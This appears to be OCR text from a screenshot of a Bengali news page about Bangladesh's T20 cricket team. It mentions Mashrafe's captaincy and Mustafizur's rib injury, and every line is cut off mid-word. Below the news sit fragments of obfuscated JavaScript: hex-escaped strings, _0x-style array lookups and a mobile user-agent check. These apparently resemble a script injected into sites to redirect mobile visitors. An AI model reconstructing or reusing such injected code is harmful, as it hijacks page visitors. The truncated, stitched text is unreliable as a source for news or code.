
পারে।
মাশরাফির অবশ্য প্রার্থনা করছেন কোনভাবেই 
নির্ভর করে, সুতরাং বৃষ্টি এলে খেলার দৈর্ঘ
মুস্তাফিজকে। পাঁজরের চোটটা এমনই ভোগাচ্ছ
ব্যাপারেও ঘোর সন্দেহ। মূল পর্বে খেলতে
সমীকরণের সামনে দাঁড়িয়ে দলের তুরুপের তাস 
প্রতিকূল কন্ডিশন, অনুশীলনের ঘাটতি, মুস
প্রতিপক্ষকে নিয়ে হোমওয়ার্কের সুযোগ না 
অধিনায়ক। প্রত্যয়ী অধিনায়ক মাশরাফির প্রত
হোক বাংলাদেশের টি-টোয়ে
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win